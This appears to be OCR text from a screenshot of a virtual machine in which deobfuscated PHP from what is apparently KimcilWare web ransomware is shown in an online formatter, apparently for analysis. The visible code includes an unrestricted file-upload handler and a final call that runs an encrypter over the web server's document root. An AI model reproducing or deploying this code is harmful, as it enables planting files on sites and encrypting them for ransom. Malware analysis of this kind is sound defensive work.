 File Machine View Input Devices Help
FOPO PHP Deobfuscator ver. 0.2
PHP Formatter - PHP Beautifier -
Not secure www.phpformatter.com
HOME FEATURES CONTACT ABOUT
SHARE
weebly
START YOUR WEBSITE
Welcome to the new PHP Formatter!
We've given PHP Formatter a new design as well as a new engine! The new engine features:
• Blazingly fast, on the fly formatting of all scripts!
• PHP 4 and PHP 5 support
• Handy syntax check function
• Ability to create your own coding styles, or to use builtin styles
• Proper handling of doc comments, and alternative control structures
INPUT STYLE OUTPUT
67 echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="UPLOAD"></form>';
68 if ($_POST['_upl'] == "UPLOAD") {
69 if (@move_uploaded_file($_FILES['file']['tmp_name'], $_FILES['file']['name'])) {
70 echo '<b><font color=#00ff00 face="agency fb">UPLOAD SUKSES !!!</font></b><br><br>';
71 } else {
72 echo '<b><font color=red face="agency fb">UPLOAD GAGAL !!!</font></b><br><br>';
73 }
74 }
75 break;
76 }
77 if ($_SERVER['SERVER_NAME'] == "localhost" or $_SERVER['SERVER_NAME'] == "127.0.0.1") {
78 $directory = $this->__construct;
79 } else {
80 $directory = $_SERVER["DOCUMENT_ROOT"];
81 }
82 $KimcilWare->ExecuteEncrypter($directory);
83 ?>
DOWNLOAD Formatting took: 178 ms
PHP Formatter made by Spark Labs
Copyright Gerben van Veenendaal
output (1).php
output.php
Show all
9:12 PM
12/8/2018
Right Ctrl